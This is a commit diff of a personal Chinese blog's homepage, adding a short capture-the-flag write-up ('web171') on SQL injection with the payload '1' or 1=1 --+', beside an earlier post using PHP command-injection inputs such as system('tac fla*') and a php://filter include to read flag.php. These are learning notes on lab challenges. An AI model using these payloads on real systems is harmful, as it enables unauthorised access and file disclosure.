




==== commit 923f6beb: "Site updated: 2025-02-15 20:23:12" ====
--- a/index.html
+++ b/index.html
@@ -189,6 +189,65 @@
 
       
           <p>打开页面如下<br><img src="/images/3.3.png" alt=""><br>直接执行命令<br><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">?c=system(&quot;ls&quot;);</span><br></pre></td></tr></table></figure><br>得<br><img src="/images/3.1.png" alt=""><br>绕过过滤输入<br><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">?c=system(&quot;tac fla*&quot;);</span><br></pre></td></tr></table></figure><br>尝试用cat不行，发现tac可以<br>得<br><img src="/images/3.2.png" alt=""><br>另外用echo,include等也可以执行：<br>?c=echo <code>tac fla*</code>;<br>?c=include$_GET[1]?&gt;&amp;1=php://filter/read=convert.base64-encode/resource=flag.php</p>
+
+      
+    </div>
+
+    
+    
+    
+      <footer class="post-footer">
+        <div class="post-eof"></div>
+      </footer>
+  </article>
+  
+  
+  
+
+      
+  
+  
+  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="zh-CN">
+    <link itemprop="mainEntityOfPage" href="https://klmn66.github.io/2025/02/15/web171/">
+
+    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
+      <meta itemprop="image" content="/images/avatar.gif">
+      <meta itemprop="name" content="大奉">
+      <meta itemprop="description" content="大奉的个人博客">
+    </span>
+
+    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
+      <meta itemprop="name" content="大奉">
+    </span>
+      <header class="post-header">
+        <h2 class="post-title" itemprop="name headline">
+          
+            <a href="/2025/02/15/web171/" class="post-title-link" itemprop="url">web171</a>
+        </h2>
+
+        <div class="post-meta">
+            <span class="post-meta-item">
+              <span class="post-meta-item-icon">
+                <i class="far fa-calendar"></i>
+              </span>
+              <span class="post-meta-item-text">发表于</span>
+              
+
+              <time title="创建时间：2025-02-15 00:00:00 / 修改时间：20:22:46" itemprop="dateCreated datePublished" datetime="2025-02-15T00:00:00+08:00">2025-02-15</time>
+            </span>
+
+          
+
+        </div>
+      </header>
+
+    
+    
+    
+    <div class="post-body" itemprop="articleBody">
+
+      
+          <p>打开题目如下<br><img src="/images/4.1.png" alt="图片"><br>查询的语句为<br><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">1&#x27; or 1=1 --+</span><br></pre></td></tr></table></figure><br>即select username,password from user where username !=’flag’ and id = ‘1’ or 1=1 —+’ limit 1;<br>and优先级高于or，所以先username !=’flag’ and id=’1’ 再or 1=1<br>由于1 = 1始终为真，这样的查询会绕过id的限制,内容被输出<br><img src="/images/4.2.png" alt="图片"></p>
 
       
     </div>
@@ -592,7 +651,7 @@
       <div class="site-state-item site-state-posts">
           <a href="/archives/">
         
-          <span class="site-state-item-count">6</span>
+          <span class="site-state-item-count">7</span>
           <span class="site-state-item-name">日志</span>
         </a>
       </div>
